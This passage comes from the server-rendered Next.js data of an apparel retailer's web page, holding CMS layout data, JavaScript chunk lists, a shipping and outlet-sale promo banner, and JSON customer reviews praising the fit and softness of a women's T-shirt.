SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La2\"}]\n"])</script><script>self.__next_f.push([1,"a3:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na0:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\na2:[\"$\",\"$La3\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a4:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$1f\",null,{\"children\":[\"$\",\"$La4\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"$La1\",null,{\"productMap\":{},\"pageContent\":{\"type\":\"coremedia\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La5\"}]\n"])</script><script>self.__next_f.push([1,"a6:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a8:I[238397,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"a5:[\"$undefined\",[\"$\",\"$La6\",null,{\"staticSearchParams\":\"dwvar_1370819_color%3D475\",\"children\":[\"$La7\",[\"$\",\"$La8\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":38,\"value\":4.7105,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":38,\"locale\":\"en_US\",\"results\":[{\"id\":\"243120635\",\"cID\":\"797473d2-9eb3-5de0-86cd-c3ab0afbb2fc\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-07T01:30:06.000+00:00\",\"lastModificationTime\":\"2025-07-07T01:30:06.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Lancaster, Pa\",\"authorId\":\"2pcd0h5brruoz9korwg50jkej\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-07T01:12:17.000+00:00\",\"reviewText\":\"I absolutely love this shirt. The cut, the fit n the color!\\r\\nWould buy this again.\\r\\nI wear a small usually but I have been buying mediums because of the cut of the shoulders. UA is the only brand that fits an athletic body correctly!\",\"title\":\"Must Have!\",\"userNickname\":\"Melissa68\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Athletic\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17518507pIFjvVRsOo\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty_NonInc\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"238603171\",\"cID\":\"fb9018bd-0dc5-5524-a370-bf5e7d1d984a\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-01-01T19:00:13.000+00:00\",\"lastModificationTime\":\"2025-01-01T19:00:13.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Litchfield Park, AZ\",\"authorId\":\"ekp0gilcyjaoxue6ks0qt87vg\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-29T20:50:54.000+00:00\",\"reviewText\":\"Bought this shirt for my wife for Christmas. She absolutely loves it. It fits perfect \u0026 the material is very soft \u0026 comfortable. I highly recommend it to others!!\",\"title\":\"Great Product\",\"userNickname\":\"PMacDaddy\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17355054o7PaA53mJ0\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"238037107\",\"cID\":\"bbbe4b52-5b65-5f58-ae16-7adad5b0bd62\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-12-09T17:30:10.000+00:00\",\"lastModificationTime\":\"2024-12-09T17:30:10.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Jacksonville Fl\",\"authorId\":\"qgezuu181zxiuzjfqm7f16vmk\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-09T17:02:22.000+00:00\",\"reviewText\":\"Love this shirt. Fits great. It’s soft and comfy.\",\"title\":\"Comfortable Shirt\",\"userNickname\":\"Florida Running Girl\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17337637sbYsqLD739\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":6,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"236774156\",\"cID\":\"a6dde8e1-0f6e-591d-a283-db119a8a75a3\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-10-14T19:15:11.000+00:00\",\"lastModificationTime\":\"2024-10-14T19:15:11.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Mississippi\",\"authorId\":\"6c650zuk0gohes085yg6tgo3z\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-10-14T18:50:52.000+00:00\",\"reviewText\":\"This is the perfect tee for being comfortable. It’s amazing quality.\",\"title\":\"Perfect tee\",\"userNickname\":\"syates20\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Petite\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17289318Rj7BKdj1Jd\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"235853570\",\"cID\":\"fa26d68d-1f7c-5c7e-b673-912710d9eb74\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-29T22:45:06.000+00:00\",\"lastModificationTime\":\"2024-08-29T22:45:06.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Ohio\",\"authorId\":\"dsa99infdtrp9pclcxski84uq\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-29T21:24:49.000+00:00\",\"reviewText\":\"I love these shirts. I have five of them. They are so soft! I’m 5’4 120lbs and wear a medium. I like them a little roomy.\",\"title\":\"So soft\",\"userNickname\":\"Jcbatt54\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"BodyType\":{\"value\":\"Petite\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17249666zg2ozsinsz\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"235446095\",\"cID\":\"9bdd3a44-e244-5a4d-a829-6a018e940320\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-11T12:30:07.000+00:00\",\"lastModificationTime\":\"2024-08-11T12:30:07.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Ohio\",\"authorId\":\"a3z3huoafsz0eqdbq0z1sbhx3\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-10T20:16:55.000+00:00\",\"reviewText\":\"Comfortable! Get many compliments on this shirt! Please come out with new colors!\",\"title\":\"Tshirt - Women's\",\"userNickname\":\"Mel09\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XXL\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17233210M2LVtGSk26\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"232928006\",\"cID\":\"7ea1e0da-05c4-56b0-8c7d-69d465bd8226\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-05T18:45:29.000+00:00\",\"lastModificationTime\":\"2024-04-05T18:45:29.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"TX\",\"authorId\":\"ah0z9b6by048kuot0ruewrfrg\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-05T18:16:18.000+00:00\",\"reviewText\":\"I've only owned one other UA T and love that one.  This one is perfect.  The fit, the length, the style.  I will buy my Ts from UA from now on.\",\"title\":\"This T Shirt feels great!\",\"userNickname\":\"NoeD\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17123409zwmrFQUu7H\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"231372815\",\"cID\":\"213cb4d9-8e36-5ac8-b669-b147589a2cbd\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-01-23T23:00:08.000+00:00\",\"lastModificationTime\":\"2024-01-23T23:00:08.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"IN\",\"authorId\":\"2gem6m0xstpfuw86ipvbdwso4\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-01-23T21:08:57.000+00:00\",\"reviewText\":\"Love this shirt color is great and fit’s 